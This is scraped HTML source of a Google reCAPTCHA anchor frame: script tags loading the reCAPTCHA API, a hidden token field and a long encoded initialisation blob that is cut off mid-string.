<script nonce="nsEGi6GeILJtme5SihBW0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="nsEGi6GeILJtme5SihBW0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nsEGi6GeILJtme5SihBW0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KfW1JD8Kwwpspwo0lwp3CgMOdw4AAVMOVVcOcBSHDp8Oww4JzRcKFNghoZMODJiXDqTofw4QuJ8O/FcOswo5aWDcNVMKxBhDDni5qQyDCpmHCrTZiYsO9w7XCkcK9aCxTwqMnwrV5w4VLTikXwrM+wrDClDzDjsKWB1Q4IsO2JDYVwrQ/c1wxECgnexsLHsK5V8OGWsOuGgnCsBrDsHt2wqoQWgo6wq/[base64]/DmsOowqoew7fCqgnDi8O7w7DDisOUw5TCmsOKw546FiVZMiXDm3Emw54uwo5VOkxAMW/DnMOFw57Cnm3CrsO4EjfChRbCnsKEM8KGA3LCkcOJKcKQwrxUCl9jFMKFwolsw7fCjTtowqrCpsKFKcKZwpcRw50QA8OcFwrCqcKQP8KdHC5xwp7ClcOZN8K2w5INwpp6VxhBw6bDgBMaIsKMNMKxemQAw54dw6/CrcO+LMO/w6tcM8OLEsKcTQtDwp/CisKkBsKZGMK7VMOPQcOpcMKrFFQBJcKPwp85w6nCjcKnw7BXLjnCksOKw4vCmRtKGCMywpbCk2sTw6HDu2DDmsKywqkQeBvCtcKaDR7DqMOVdVHCgzHCoUNjTsK7w5HDtsKRwptNIcKGW8Khwp0bw4jCnmtQf8ORX8OBWB8/w4LDg2pEwrElFsKQbcOwB0HDjFwxHcO0wpXCrDrCqMOhXcOaWHEpDUIkw7NVDBTDtmsNw4jDl2zCln1IGxPDqBDDisOPw4Ytw5XDlcKSNcOGYQhaUcOWwoQ0O33DlcKtN8KEwqXChAFyIcOYw7wPc8Kvw7U4ZD99wpFLw6LDoG9/TMOkw5rDsMOlJsKiw49+wohKwptgw7BMKT0GwrjCusOvWw/CuQgKXMOZCsO/OsKMw6oBNQzDncOFw43CisK+w6jCgRLCrDvDjAHDpGHChEDDnsO4wqPDlEnCp0lsbcK4wobCnB7Chm/[base64]/Co3ZpwrXDn3QmLzVHI8O6wqXCjVPClyUPwojDgTMyamkOLMOhOV/Cq8KewqXDk8OZfXPDlgZCLsOGwqkVUWvCncKAwoBLHm4+ZMOQw5nDnijDs8ONwrkPfRjCm0pUw6pVwrQdMsOnNU7Dh3/[base64]/CjCBxwpbDiFIQw5rCrAI4wqjCsMKww7N5w7oZw7DCl8KDRMO4wqzDtDI6w7wPwq5gw6zCrcKtwpc1w5BpFsOMEQ7DmHfDlsOIw7Ufw6Y2w54Uw785SixaJcKmHsKowrsJHFHDgRfDtcOzS0UNBMKYC1ZTw6EXw5fDvMOIw63Cv8KIJMKBUMOUeU3Dq8KDAcKVw5/[base64]/[base64]/CqATCp8KTBcKOwpMvKB1CVcKvwp4jw4zDt8O7wqJaUcKuH8OFbFTDgMKww5PDtw/[base64]/DscKEw5EawqfDrFcaw5UJOlEOTRbCo2rCpAQlw6gsVMObIw9uw4/[base64]/[base64]/w7jCi8Onw6TDpE58wovDvT15w5DDmy10w6U6U8KEwrdTNcK0w64sUhoVw5nDmG53G0cyZ8KNw4hfQC08McOCfzbDnMO2A3vCg8OYF8O7FQPDp8OTw6glE8K3w6Y1wp/[base64]/DvDNnw4PCh17Clw/CukViw5bCr8K2wq7Cuws7wotnw4ExFMOGwoDDlMO3wrLChMKKRG0GwpnCvMKWfxnDrMOgwosvw4bDosK8w6UYa1PDtMKsYAfCmMKXw60nVTIMwqBmLsKkw67Cj8O9XFJtw4kcfsO+wrF9CwxBw7ppRWbDgMKDRSPDtmNzc8O/[base64]/wqLDrlhkw5/[base64]/CuwJ8wqvClkfDvcOfw5MzwpsFw5vCgRYMNsKBw7jClUgSFsKFRcKLOjbDpsKzTRTCrcKNw7U/wospAQPCpsOnwqgHa8OQwqItS8OtTMKqEMO2JyR2wo4ewoNiw7bDlCHDmRzCvcKFwrfClcK+KcKBw5/Cq0nDmMOHWsOAc042DRs0NMKDwq3CpxsLw5HChUjCsivCpAdswpPCvsOBwrRMECgrw4LClALDlMKvfVFsw6BKfsKUw5w4wrZaw4vDlVXDlU0BwoZgwpsxwpbDisOMwrLCksKYw5wmN8K/w7HCmyPDj8OUV1PCiETCtcO7GQvCrcK/aFPCgcOxwrUZKT8EwoHDk3ETccOHUcOAwqXCoj/CicKUcsOAwrbDrilXCQ/CmS/[base64]/wq4OwpENGR7Dmi5aw7g8w4xvw7XCsGzCgF9Fw47DlxsOVVHChSQWwrHCgUjDqnTDncKqQ0smw4rCnlzDhx/DvsKaw47CgsKDw69mwphHOAHDo3how4nCosKjKMKJwq7Ch8KEwpQAG8O2FcKcwq9ew50jDB8ITA7DiMKcw5nDpA/CkGTDrxbDvWY5UnVDcEXCncKlbWQEw7TCrsKCwoZjeMK0woZyFXfCgGNxw5HCsMOcwqPDuVM4PgrCgiNowoQCNMOFwq/DlyrDk8Oaw7wFwrwaw6pGw4sMwpvDmsOmw53CjsKZK8K8w6dgw4zCng4PcMOxLsOWw7jDpsKBw4PDhsOPTMKdw6vCrQNXwr9twrdQfDfDnXvDhQdMXiguw7djOcO1HcOxw65uIsKNP8KRSlUXwrTCjcK4w5fDkm/DuRfCkF5gw7RcwrYNwrjCgnF+w4DCqDMPXcK5w6drwpTCicKOw4Izwqx8IsKiAFnDqXFLEcK/NyMIwqnCjcOGZcO2H30Pw7d0QMK4M8KEwq5Fw4jCq8OVUypDw6IWwozCsxfCksO6csOhQhLDhcOAwq9dw4sdw5/DlkvDpmhCw5gFCnDDlyMsPcKbwq/DmXJCw6vCiMOsHWASw6fDrsOOw43DuMOsajBuwqEIwoDDthw8RRTDnxXCjMOLwqzCly5bOMOcGMONwoXCkUPCtVjCgsKaLksgw45iFF7Cn8OOU8OTwqvDrkLCiMKfw6I6R2lkw5rCiMOZwrYmw6jDoGTDggrCg0I0w43DmcKAw4vDk8Kfw67Cv3E1w6w/YMKLKmTCtBzDj2I+wq0oDFAaBcKSwpYTDkw8RH/CsSPCicKnIsK5XWDCqWIWw59Cw6zCgk9OwoAPZhjDmMKDwoBwwr/Cj8OpYUY/wo7DtMKsw5x1BMOew4x6w7DDp8OMwrYIw4Z6w7/[base64]/DmcKHwpA0WCzDnsKyw6cVVMKjajvDim1ywoBcwr/[base64]/DszFIwrzCgy/DosKpwpETRgzDkMOkwofCjsKNwoduw5LDhRE2UEDDmjvClEoqUiDCvz0Nw5bDuCkKTcK4GWRmJcKZwrnCl8Kdw5zDrH9sY8KGWsOrDcOgw7dyKcKaLMOkwpTDsxzDtMOawrABw4TCsnsZVSfCq8O1w5pKQ3l8w7h/w6h8R8KIw5vCkWwJw7wBNlLDusK9wq8Ww7bDtMKiaMO9ayt4LgE6fsOYwp3ClcKcHB1+w4NCw5HDs8O0w4Bww5TDuid9w7/CjRrDnlPCu8Klw7oBwqPCksKcwqg8w6bCjMOfwrLCiMKpS8KxBj3Dk0EHwprCh8KwwqViwrLDqcO7w7w7Nj/DpMOUw7ExwrViwqjCrRFxw4sxwrzDrkJfwrZZMl/Cv8OOw6c8N1Qvwo/CjMK+NA1WLsKmw6YBw6pocgtHSsOewrAhE058TxMrwrNCc8KSw6AWwr02w5/CosKow5tqbMKSSDbCrsOrw73Ct8KWw5lED8OUc8ORw4PDgwRvC8KBwq7DtcKHwqozwozDgjkaVcKJRmRQO8OGw5gRMsOqZsOKWVHCq10HCcKUTnbDksOeIXHCscOaw7zCh8KSUMO2w5LDuhvDhcOHw6DDsT3DlRLCnsOxPsKiw6oJYD5NwoEyCBwbw47CvMK/w5rDl8OZwoHDg8KewrpaaMOhwpTCs8OWwq0PFnfChV1pMAALw40Qwp1ewqvCiQvDmX1fTSzChcOpDEzCqiDCtsK4VEXDiMKHw4HDt8O/[base64]/Du8KuwrrCmMO8wpUFbcOvO8OTbsK5O3PCssKjLTc6woLDk10+woY/I3ogOhxXw7TClMOgw6XDscK1w7IOwoUSYicqwrdnbxvCqcOrw7rDuMK6w57DmjzDtkQIw5/ChMOQHsORQg7DugvDpkHCo8K/SgEUb2zCgEfDpsKswr5uaQN3w73DmxcZYAXCtEzDnBIndzjDgMKGDcOxRDJywohTO8Kfw5cXaFMeRsONw5TCicKfKFpWw6jDkMKvOFwpCcOhLsOhICfCm0srw4LDp8KVwqMvGSTDtMKoHsKiFXXCkQLCjcOpVRhxRAfCmsKTw6x1wqcNIsKvV8ORwr/Ch8Kobl5Cwq1rcsO8OcK5w6nCv01GK8Osw4NIGhorWsOXwoTCrFjDlsOuw4nCusK1w5fCjcO6KMKXZTsddWXCocK+w6MhKcOdwq7CoTvCl8OIw6/DkcKPw6DDkMKWw6nCt8KLwqMNw7RPwo/ClsOFUybDsMOcAWlkw7Q2P2UKw6bDsA/[base64]/w7XCsMOdw5RMVhnCkiHDszFtw5RDX3rCjBLCl8Kjw4pwKnMDw6/[base64]/CmMKFwqYePsKefsKyw71xdcOfS8Krw6MewoBEwqzDvcOVwoHCmRnDj8Kxw49QLsK2esKhTcKWUU3CgcOZQiVVbU0pw7xhw7PDtcOgwoY7w6LCi0Uawq/ClMKDwpHDhcKHw6PCksK+EcOfH8KmdTwncMO8bsKSAcKiw7Unwot9TDkSTMKZw5oRfcOxwqTDncOBw7glEgzCvsKPIMOzwrrDlknDlS8Ewrs8wr1iwp4uMMKYYcKlw6x+an/DsVHCiyXClcKgez5kRRM1w63Ds21mNsOHwrBWwqQFwr/Dk1nDsMOidsOZdMKbGsKDwrgzwoVab2kzb2F/wp5Lw5sTw5pkWjnClcO1ecKjw5UBwq7DjMKnwrDCrD13w7/CsMKlGMO3wr/Cp8KHI03CuWbDrcKuwoPDuMK3ScO1HzbDqsKOwoHDnAnCrcOxMSDCucKbbhoBw64tw4nDgm7DrnPDm8Kyw49DKlLDqHTDtMKtfcOWTsOkScOBQDHDhXBCw4ZCScOuMTBeUCFpwovCvMKYPE/[base64]/DksOmNBI1wroOfRMhEnkQw5bCgcObwos5wqjCu8OFE8OnM8KiNA/DlcKzPsOtFcO6w5xQfyTCjcOLB8OQLMKawodjFzlXwpvDsnMtNcOewozDu8KFwohfw5LCmXBKXiFBBsKmPsKAw4Ywwp9tTMKIdXFYwp7CjWXDgiHCvMKZw63CtMOdwr4fw6pwNcO+w4vCkcKrdUzCmRNKwobDllB6w7sdXMOWYsK7NCk0wrwzXsO6wq/CuMKPJMOnKcO6w78YdhjCn8K2GsKpZsK1Bi8kwqtWw5QqHcO/w5nCs8K5woZnNcOCcw5VwpYTw5fDliXCrMKWw5wvw6HDm8KdNsOiAsKUbVJ1wqFPJgXDlsKVCWhkw5DCg8KhSsObGRTCilTCrSIIS8KIScOnUMK8V8ObR8KRPMKKw6nCgj/[base64]/[base64]/Cm0rDqFvCisKaw4PDok/CgsOMwrPCnw3Cm8K0QsKVPxvDhCvCj13CtcKWD14Bwr/DqsO0wrhKZlBGwoHDvSTDh8KDQWfCocO+w4rDoMKSwrbCgMK8wpBMwqTCo07CoSLCpkbDm8KLHi/DocKSLMOLSMO/NVZdw7bCnQfDvBUKwpPCtsOVw4YMEcKAfCV9JsOvw4I0woPDhcOkAMKIIjZFwo/CqHrDqAVrMjXDpMKbwrUlw7V6wonCrk/DrMOpTcOEwo0mFsOdX8KzwqHDlDI7KsOXEHLCikvCtgIkQcOEw5DDnll2TsKiwqlsKMO8REvCjcKmZcOzVcK+GzrCq8OIG8O/R34OaGHDpcKTIcK4wox3CmAyw4sFa8Ksw6HDtsK0B8K+wqpBS0LDtAzCu1pLNMKGP8OWw63DhCXDtMKyPcO1Kl7DoMO2KUNFZhvCiA3DjMOow43DhwPDnmRPw5h3OzIyDUJGRMKvwonDlCnClCfDlsOrw6o7woR2w40iIcO4fMObwr9vG2MlYkvCpEc/ZcOywq5Cwr/[base64]/DmcOSw4d/MsKUwqk7BMKhV01awpPCtcOFwr/CiSxmeUZhHMKDwqrDnRVDw5UiVcOQwoVgHMKuw6vDn0tJwpw/wq9zwp98wprCmUDCgsKUDhzCjW3DnsOzL2zCicKeZRPCpMODZWoUw5bDsljDm8OXcMKyYBXDq8KNw77CrcKCwp7DoQcAb3gBWMKGDA10w6JIVMO9wrA6AU1jw4fChx8qHTp7w5zDm8OuXMOew5BUw7opwo8vwrTDqn56em5UJgVZAHXDucOqRS1RLF/Dp2LDuALDgMKFOX4TCUoxTcKhwq3DughNFBYdw7bCnsOdLcOvw7UKbMO9BFgJHAvCj8KlFhDCpiFrY8Kiw7jCgcKCFcKFP8OhBC/DlcOCwr7DtD7DnGRODsKBw7nDrMONw5xxw4Ecw7nDmUjCkhhgCsOqwqXCrMKJBjhUWsKJw7h0woTDtAzCocKNCmkuw5AYwrtYEMKIYltPUsK7DMOJw4XCtyVcwosDwqvDu046wqx8w4HDh8KXJMKUw5XDjnZ5w6tlajssw7jCusKbw4/DpMOAbWzDjjjCm8Kdah5qC3/Dj8K5B8OYUAt1OxgREHzDocOwRkELAHZIwqPDugzDqcKJw4hpw6TCvloUw6IKwpJccWrDs8ODPMOywr3CusKna8Osc8K2LwlIATdpIAFTwqzCmm/CjXABEyPDg8O+EG/DssKdYkfCgi8CTsKHZgbDhMKUwoLDlx8ZQ8KYOMOewqU3wrnCt8O/YT5iwqfCvMOpwphzayfCm8Kgw7tlw7DCrcKTCcO1VQd2wqfCmsOSw6tnwr3CsVTDvTwwcsOswoQeGCYKHMKQfMO6w5jDksK/w4/Dj8Kfw5c7wrDChcO4OsODLsOjQkXCtcOjwo1uwr4Twr5HRA/Cl2zCrQJQFMOYC1TDtsKPJcKzdnjChMOtGMOhHHTDmMO6ZhDDv0zDgMOmF8KaAh3DosKuelEYSElfasKVNH40wrlKV8KDwr12w5rCjW0VworChMKSwoHDtcKaDMKZQCQ5OjUrawLCvMOgPGZnDMK1fWPCoMKUw4/DjWQIw7rCrsO1SA8bwrIEbMOIesKYWCDCv8KDw6QdG1zDi8OrCsK+w58TwrrDnTHCmSvDjkdzw7sewr/Cj8KowrosAk/Dl8Oqwo/DsD91w4TDgcOMGMKKw6HCuRrDpsOOw43CpcKzw6bCkMO7w7HDon/DqsOdw5lvaAxHwpfCqcOqw5PCiikWHW7CrnB+HsKnPsOpwovDj8KXwqAIwpVmI8KHfT3ClnjDsXTDlcKlAsOEw4dgPsOhSsOBwpTCkcOsRcOXY8KewqvCkXpnVMK/[base64]/DtHXCqxzDh8Kvwr3Cp8KVw5PCi0ViLsOxAyfCs8KzwqFVaWzDoXnDu1jDn8Kqwo7Cs8Orw7djLRfChDHCvB0+J8KPwprDghLCjmfCt1xLHcOXwrU1CiUILsKuwq8xw6PCiMOgw59vwqTDojwnw7HCpg3DoMKfw6lMS3nCjxXDmmbDohzDosOmwrpRwr/[base64]/w4ZXwpY7wpTCjsKGa2JNRXF8w5NPw5tewoHCicObw7bDqg7DvTPCt8KXCQrDi8K/R8OtUcKeXMKkThPDuMOcwq4OwpzCi01NAgPCtcKgw6AxfcKQdQ/CoxfDtGMcw4d5QABrwqhkOsO3R2PCllbDkMOuwrNKw4Yww6rCo2fCqcKhwrt6w7ZBwq5Qw7gzRD/Cv8O7woI2A8KsQcOiwqJvXxlvMxsCCsKzw7wiw6bCh1UTw6XDtkcYIcKnIsKte8K3f8Kpw59BFsOhw6cEwrzDu2BrwqglH8KYwoUtLRtDwqQdDHPDj3R6wq19N8O2w4/CpMOcM1hHwp13FSHCvS/DgsOXw4EGwqdOworDuVTCi8OWw4XDpMOiXRQAw7XCr2nCg8O1UwTDvcOTGsKWwqHChxzCs8OfCsOsZDHChWx0wrfCrcKqFsOOwofCksOdwoPDth8pw73CkTM7wqBSwo9iwovCu8OTDlfDrFpEejcvRAFLFcOzwowwCsOGwqR4w4/DnsOFGsOYwptsEwEtwr5YJz1Dw4YUF8O8DxsRw6HDlMKTwps4SsK7X8OZwoTCm8Khw7JswqfDvsKlGsOhwpPDo2bChi0/AMKRbj/[base64]/wo/Cl3XDjcK1V1zDr8OvRw/DrsO9Zgg3wqJ1wq0PwojCsmrCqsOmw50iJcOrOcOpbcKJbMOpH8OqYsK8VMKCwolAw5EdwoJCw51RVMKxV3/CnMKkbQA+SzIUIsOoPsKNNcKIwoFTZW3ConrCglzDmcOSw79RaS3DmMKvwpDCvcOMwqvCk8OSw4R/QcKWDjYIwpvCt8OzWC3CknJ2TcKCfHfCvMK7wpd9U8KPwqJlw5DDtsOcOzVqw6zCkcKlPEQNw7LDoB7DklLDgcOOD8OPH3cQw5PDj2TDqSTDgiJ7w7F9GsOBwrjChRQdwrMgwrd0dsObwoU/PSPDoD7DpsOiwpBbN8KIw4hew444wqd+wqtPwrEtw6PCqsKXFwfCknJiw74Xwr/DvkbDslJ4w6ZDwqF6w5M1wr/DpmMNdcKxR8Ofw6zCvMOmw4VuwqLDncOFwpDDv0EFwpAAw4PDgQbClH/[base64]/DtVhcARXDkiJXw75HP3XDkybCvMKWR2LDu8KbwqBFL3BRWcKLG8Ktw7nCisKawrHCkxYmTFPCkMKiLsKAwo16ZnzCgsKpw6/[base64]/w7vCpiEiccOdB8KNwq/DtsOlUHxLw6fDjCrDnwfCqxd6OkUNADjDvsKpABIrw5bCpVPCqzvCvsKwwr3CisKPWTPDjw3CuBoyaXXDtwHCgxTCmMOALz3Dg8K3w4zDvXZMw6F/wrPDkQ/Cg8OSQcOYw4bDjcK5wqvDsDI6w4TDqQ1vwobCo8Ofwo/CglxswrnCnlTCo8Kuc8Kvwp/CuUkAwqd9SzrCmcKFw747wrlgBV1yw6jDsmR+wr1JwrrDqQp1ChZmwqQhwp3Ci3E0w61Qw6XDkn7DncKaNsOQw4PDjMKjVcOaw4oFYcKOwrJPwqo3w5/DusOgADYAwrXChcO9wqc+w63CvSnChcKMLg7DrTVKwrLCqMK8w7JAw51nIMKxMRJTHm8SIcKBNsOUwqhBS0DCosOYRCzCpcO/[base64]/[base64]/CrifCjy0RGcOMAsK9wqLDhhPDscKYwoHCosKrwoUtDjnClMOkE3NgR8Kawqs1w5YywqHCnnRcwqs9wpjCoRc/[base64]/DscO9w6XDmMO4a3DCu8KUw5w+SmnCq8KawqR2wrTCjnt9bz3DvXDCocOJV1vCkMKZJWUnNMO5dsOaFsKew5Rbw7rCtzoqPsOUQ8OjGcKNEcO8BzfCqk3CpmrDn8KVfMO4EsKfw4FMVcKmdMOxwpMBwow/BU9Ib8OEbW3CpsKwwrzDvMKew4vCksOQFMKiRsONdsOwGcONwrdhwobCsgrCsmdRQ1PCtcOMT1DDvyAmfGbDhlUJw5YJIMK7eHbCjxJ0wpcJwqTClx/DgcOFwqtdw7Q2woMhJgTCrMO7wocXBnZdwrvChw7CicOZPsOlT8O3wqPCnjNFRBR3e2rCkUTDv3vDrmPCuA8qRyxiWsOcG2DCtE3DlzbDjsKkw5XDtsKvccO1w6MNFsOma8ODwpvCojvCqzRwYcKAwpkmX1lxHz1RFMOEHXHDucOVwoQ/w557w6djDCfDmyPCiMOmw4/CkgI3w5DDkHJEw4LDnALDklM5E2DCjcKGw5bCvcOnwpBUw73DnA/Cq8O4w6/Cu0PDmh/DrMOBZh1hOsOQwoVnwonDrm9sw4l+wpthNcOEw4QVZT7CnMK0wo9HwqQcS8KfF8OpwqtwwqU6w6VJw6vCtiLCo8OXC17DtD8Sw5jDjcOcw5paIxDDqsKaw49cwo0qaxnChGpfwp3Cjkwawr4Rw7vCvh/Dr8KTfwUrwrY7wqc/aMOLw5d4w7PDh8KrEjMsaEggZCtEIxXDoMOZDSJsw4TDl8OqwpXDlsK3woc4w7vCo8O/wrHDrsKoFjp/w75pA8KWw7zDlhfDgsObw6w/wqRaGsOFB8Kuam7DgcK4wpPDoRYUbjsfw4wMXMK7w5LCoMOnZkdJw49CDMOmcUnDj8KEwoU/PMOFLUPDhMOJWMKqAHl+fMKIHnA7I1JuwqjDkcOBasOlwpxROQ7CgmPDh8KKTz0Ow58nIMOlDTXDlcKvcTRtw4bDg8KxOlF8F8KWwp1wFTB7C8KceEnCq3/[base64]/ZwbDu8OBwrvCi17CucOjwp4SQ8Ouw5l/J8O7bz7Cuyl1wqldZhLDoTzCvQTCqMOVH8K0EFTDrsObwprDqGRgwp7Cu8KFwpDClMOTecKLegp9O8O4w78iH2vCsGXCsAHDg8OjPwUbwpFjUiRKY8KOworCtsO8S0/[base64]/Dp8OXwq3DjyB/[base64]/[base64]/EsK3w49zM8KBDMKZw5VnGMOsHMO9woTCnl47w4xPw5M3woZbKsORw5VIwrwFw6tCw6bCksOKwr5BKHHDhcOMw5sJScKLw4Uiwqdnw5fCrn/CiUMrwonDgcOFw6hiwrE3N8KYA8Kaw47CtC7Co37DkTHDr8KrRMOtRcK/N8KOEsOSw45Jw7XCucK1w6TCgcKGw5zCtMOxbz8Nw4R/cMK0KifDncO2TXfDuyYfR8KgM8Kyd8Kiw49Rw58LwoB8w4dzFn8tdDnCliIMw4zDqcO7YjbDmgPDkcO/w49PwrPDo3rDqcO1EsKeBD0HXsOPVsKLLDHDsX/[base64]/[base64]/w6vDpMOQV03CkBHDpsOuwrRtVwnCncOrEyXDs8O8Y8OdSSZOS8KAwo3DkcK/LnPDicOZwpAIfkTDosOYPyrCtsKmbAjDo8OGwqNXwpvDsmDDvAV/[base64]/w7VdAxfCtnfDn8Kewpt5VjLDnMOjdjMqwoTDscKpw7XDoRBzTcKFwo9fw6NDPsOIM8O1RMK6wpIfHsOBGMKLCcOAw53CgcKNfARSchVbFy9cwpF3wrbDocKOa8OsSgnDtsKIYUgdYcOfB8Oaw7rCqMKbNSNyw7jCtj/DrkXCmcOKwr/[base64]/CjcKVQ8KqDmPCs8OiXlh+woJedsKpNMOUwrIIw4IBM8OcwrxHwrcRw7rDlsOuBWo0HsKrPgfCgmXDnsOdwrdOwqIywpQ/w4vCrMOUw5/[base64]/w4/Di8OPZ0Y/wrHDrMOWwqN3w7bDlMKjw7kfwqbDs1jDgnxiGjJxw7MkwpDCtXXCpTrCvmxtNVAASMOVBcO3wonCqz/DtSfCnMO8O3EhbcKXfhY6wow5VG58woI/wo/Do8K1wrDDvsO9fRlMw4/CrMOWw6h5JcKMFC7CsMOUw7gCwoIKbiLDpMOTfCUeFVrDhhHCnV02wocrw5kDMsKLwpxnYcOLw5NcLsOqw4RQBloecy5lwpbClFYfcXjCr34MGcKYcy8wBXBSYjd9ZcOxwofCjMOZw4kpwqdZT8OjHMKOw7t6wr7DhsOEAT0yDg3DksOEw4hyL8KAwqzCrGAMw4/DgxrDlcKhMsKpwr9vBGslLghDwo9nYQzDlMOQEcOma8KxY8KkwqvCmMOFdlR2LTLCo8KIZSDCgFnDryEBw55rGMORwr9Jwp/DqFx/w4PCusKlwooHYsKNwqXCsEHDpcKgw7lXNSELwrvDlsOJwrzCqWUiVmUxbWzCp8KvwpbCpsOgwoYOw703w4LCkcOHw6AIUE/CtHzDjm5SYlbDusK9Y8KbFU0ow6zDok0acgfCo8Kawr0QPMOHSTQiJVpNw69AwqzCqsKVw6LDgDNUw4TCjMOdwpnCv3Y2GSdDwrXClnQGwqMtKcKVZcO0d0Z/[base64]/CoS3Dl8Opwo/DmGlOZVALw6oEwoUowo/[base64]/CtTVvw7jCqCLCiyEyRz/Csn7DszYlw54/WsOuFsKuBxjDgMOrw4DDgMKywo3DvsKPN8K1QcOHwppvwp/DhcK+wq42wrvDisK5WXrCtzkgwojDtyTDqmzCrMKIwoQ1wrTCkEHCuCdYBsOAw7nCgsOQNgzCvsOCwqNUw7jCmCLCm8O0TMOpwpLDsMKJwrcNAsOvCMOXw7/DpBTCjsOew7HCplLDuRwKWcOEa8KSHcKRw7klwonDlnYoUsOKw5fCuUsOCsOSw47Di8KGOMKTw6/Ds8Ouw78uXVtWwrQJLsKRw6rCpxoXw7HCjBbCkQTDgcOswp88acKtwpdfKAxmw5DDqm09QGsWW8K4c8OTMCDDlXrCtFc0HzwGw47CoEA7FcKUAcOhYg/Dt3xdKMKZw4wjVcOWwpZ8RsOvwrnCjmRQcFM0OT0mRsKJw5DDpcOlY8KIw7MVw6TCgBfDhBsIwo7DnV/CmMOGw5suw6vDhRDCvhNMw7oOwrHDnnc1woIIwqDCjnfDqnRMa1lLFAN/wojCqcO3NcO2emEuOMOKwo3CjcKRw4jClcO/wo4zDXnDgTMlw74PS8OvwoXDmWrDrcOgw78Cw6HCjsKtZDHDosKww6PDhWshHkXCh8OiwrBbOmNORMOhw5bCt8OJOSJuwpPCqsO0w63CgMKqwoc6WMO7fsO7wocSw7XDvjhxTXp0GsOgT17Cv8OKcm1fw6PCnsKlw6FMOTHDqD7CjcOVO8O/ZSXClBRMw6gfC1nDpMOQXsKPMxx7IsK7Om8XwoIvw5vCusO5ZQrCq1oew77DisOvwqEcwrvDnsO2wqXDvWvDsyFFwoTCu8Olwo4zA3x/[base64]/MHbCphvCvcKnUxZvw4VCKxDDo8K+w5Brw5Q9ZMKDw74uwqnCs8K5w6kBNVBYVErDmcKvCBzCi8Kzw5bCq8KXw4lDLcOXa0FqcQTDrcOewrtobXLCsMKjw5cEZh14wqgxE2fDiAHCrFERw6/[base64]/CkHVBAAsBwr8gNWPDpm0KM8KHwoMPbcOow6RZwqxmw7vCpMK+wrLDpxHDpWnCsxlbw68vwrvDmsOIw7/CrzpDwonCr1XCncKkw4wkw47ClX/[base64]/wqp/w6fCnsOHWQAQwrljwpjCgUvDpsOjw7h8acONw4EZFsK4w4dgw7ZPCkbDocOIIsO3UsOBwpPCrcORwqdecnEEw5LDuEx/[base64]/DksOPw4TDtwZlMsOnw4vCisOgbcOKwqtAwoDDsMO3acKSWcOZw4nDm8OuMH0fwqIVAMKiGcOSw6zDmsKlSTt2T8KpbMOyw6BUwr/DosOhLMKPdMKcWTHDkMKyw6xbbcKDHRdjDMO2w7hWwqgOLsOIF8OvwqtWwoUJw5zDocOQWifDjMOvw6gaBSPCmsOeHMOld3/CqkrDqMOXfmkxIMKoLsOYLBQqOMO3BcOIfcKaAsO2LFE8KEQxRMO5GxogOSDDl082w4FWfVpjR8KjHj7Ck0UAw6dlwqsCfnRWwp3CmMKMczNvwodiw71Xw6DDn2PDm1/DvsKyUifClTjClsOaF8O/w4cqOsO2MBXDi8ODw5fDtkfCqWPDpUBNwpfCr3XCtcOQZcOvDz9HRirCrMKvw6A7w60mw4kVw6HCp8O2L8K0WsKQw7R0TwADZcO8Uy8wwoMWQ1cDwr1KwrRmb15CCARJwpnDuyjDmXDDk8ODwrQcw4jCmBjDpMOORWTDoxpRwrnCuxZleDvDswxTw7/Du1wlwqrClsOxw5PDtQ7CoDXCjUxfZ0Ytw5bCqDMwwqrChsO/wqjDnXMHw7wqOwrCrT1uwp/[base64]/wp4kE8K4CGDCkcKbw4PCiMOBwrEQbsKyXTvCssKuwpfCo1RgO8KSBivDqmTCmcKvJnkQw5tfFsOqwpfCg3tDAWhOwqXCkRHCjcK0w5TCpWTCosOHMT3DsXQqw5V7w7zCjn7DhcOdwp/CjcKzaUMFNMOnVS0/[base64]/DicO4wpU+eMOJwq3CoW7DuMKvKsK/J8OywqHDg1nCisKtbcOMw7jDhgYMw5VrK8KCw4vDukU+w4MZwqfCmRvDkywVw7PCpWjDhhkLHsK2CjbCqW5iCsKJCn4rBsKEHsKjSAvClijDiMOcX0FWw6pRw6UTGMKww4vCrsKZDFXClMOMwrsew7YDwrhUY0rCg8Ozwqg8wpPDiT3Duh/Ct8OsYMK/Czs/ejJKw7TCoSMww4fDq8KBwoXDqgpqKU3Do8OcBcKVwotfVXkicMKLNsOrLmNlT2rDl8KkWFZww5Fdwr0gRsK+w4LDi8OJL8Oaw7xSRsOewqrCgk7DkBg8IHxQdMOCw6UjwoF/WU1Nw7XCunHCg8OjEcOBWQ3CrcK4w5YZw5YRf8OINHPDhXzCgsOpwqdpacK7UGgMw5DCjsO1woFsw6zCrcKIVMO1D04Bw5drA2AAwpt3wpXDjR7CjhbDh8KawprDvcKdRRfDpcKDFkNCw7vCqBZcwqchbAZsw7HDtsOkw4TDksK/fMKwwpTCg8OmA8O8V8OJQsOhw68OVcOjC8K7AcK0M0nCqXrCoXLCpsOwHzPCvcO7VVfDs8OlOMKmZcKjMsODwrLDgzfDpsODw406OMK8MMOxFVgQWsO3w4LCusKQw7wXw5PDsxbDhcO3Og3CgsKKfVo/woDDqcKKwowiwrbCpGHCjMOKw6llwovCk8KnasKpw6AxZ1hRCnTCn8OxG8KCwrvCh1fDgcKWwo/CkcK3wqrDpQ0/BhzCgxPDuF0ICixjwpI3cMK/J1JYw7PCmBTDjHfDncKhGMKcwpcSZsO7wqDCkGfDryovw7rChcKAZTcpwpbCr1lCI8KxFFTDssOkIcOkwoQfwq8owq4DwoTDhjDCn8K1w4INw7zCtsKKw6x6ZinCtwbCvsOFw7AWw6/CvU/DhsOowp7CuHtobsKSwo0mw6kUw7I3Rl3Dp1BUcibDqcKDwqvCvDhNwqcDw7Y5wqrCp8OcScKWO17DrcO6w63DtMO2LcKaZS3DhS5aRMO5MG5Kw6PCi1TDucOWw4